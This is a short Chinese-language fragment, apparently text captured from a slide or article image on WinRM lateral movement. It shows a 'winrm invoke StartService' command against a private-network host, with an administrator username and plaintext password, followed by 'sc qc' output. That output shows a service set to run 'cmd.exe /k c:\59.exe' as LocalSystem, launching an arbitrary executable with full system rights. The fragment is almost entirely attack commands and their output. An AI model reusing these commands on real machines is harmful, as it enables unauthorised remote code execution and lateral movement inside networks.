 WinRM
04
WinRM横向移动
在远程机器上启动服务
winrm invoke StartService wmicimv2/Win32_Service?Name=test -r:http://10.10.10.201:5985 -
u:administrator -p:1qaz@WSX3e
C:\Users\administrator>sc qc test
[SC] QueryServiceConfig 成功
SERVICE_NAME: test
TYPE : 10 WIN32_OWN_PROCESS
START_TYPE : 2 AUTO_START
ERROR_CONTROL : 0 IGNORE
BINARY_PATH_NAME : cmd.exe /k c:\59.exe
LOAD_ORDER_GROUP :
TAG : 0
DISPLAY_NAME : test
DEPENDENCIES :
SERVICE_START_NAME : LocalSystem
C:\Users\administrator>_
讨论区